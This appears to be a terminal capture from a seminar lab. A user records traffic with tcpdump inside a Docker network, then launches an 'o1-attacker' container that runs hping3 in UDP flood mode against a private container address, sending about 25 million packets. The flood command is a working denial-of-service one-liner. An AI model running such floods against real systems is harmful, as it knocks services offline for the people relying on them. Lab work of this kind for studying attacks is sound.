 (base) eahtex86@wlan-l3025 Seminar %     docker run --rm \
  --net=container:pynts-o-du-o1 \
  -v "$PWD/captures:/caps" \
  nicolaka/netshoot \
  tcpdump -i any -w /caps/udp_flood.pcap
tcpdump: WARNING: any: That device doesn't support promiscuous mode
(Promiscuous mode not supported on the "any" device)
tcpdump: listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144
bytes
^C2820572 packets captured
25378040 packets received by filter
22557468 packets dropped by kernel
(base) eahtex86@wlan-l3025 Seminar %
(base) eahtex86@wlan-l3025 Seminar % docker run --rm --net=dcn o1-attacker \
  hping3 --udp --flood -d 1200 -p 6513 172.21.0.7
hping in flood mode, no replies will be shown
^C
--- 172.21.0.7 hping statistic ---
25377926 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
HPING 172.21.0.7 (eth0 172.21.0.7): udp mode set, 28 headers + 1200 data byt
es
(base) eahtex86@wlan-l3025 Seminar %